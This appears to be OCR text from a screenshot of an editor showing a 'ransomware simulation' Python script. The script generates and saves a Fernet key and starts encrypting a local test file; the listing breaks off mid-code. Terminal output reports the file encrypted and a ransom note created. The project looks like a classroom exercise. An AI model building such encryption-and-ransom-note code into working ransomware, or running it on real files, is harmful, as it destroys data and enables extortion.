 rnco.py textfile.txt README.md SECURITY.md RansomwareSimm.png
Run Python File
ransomemess > rnco.py > ...
1 from cryptography.fernet import Fernet
2 import os
3
4 # Step 1: Generate and save encryption key
5 key = Fernet.generate_key()
6 key_path = "C:/cybersecurity/ransomemess/secret.key"
7 with open(key_path, "wb") as key_file:
8 key_file.write(key)
9
10 fernet = Fernet(key)
11
12 # Step 2: Encrypt the test file
13 file_path = "C:/cybersecurity/ransomemess/textfile.txt"
14
15 try:
16 with open(file_path, "rb") as file:
17 original = file.read()
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\cybersecurity> & "C:/Program Files/Python313/python.exe" c:/cybersecurity/ransomemess/rnco.py
[+] File encrypted successfully.
[+] Ransom note created.
PS C:\cybersecurity>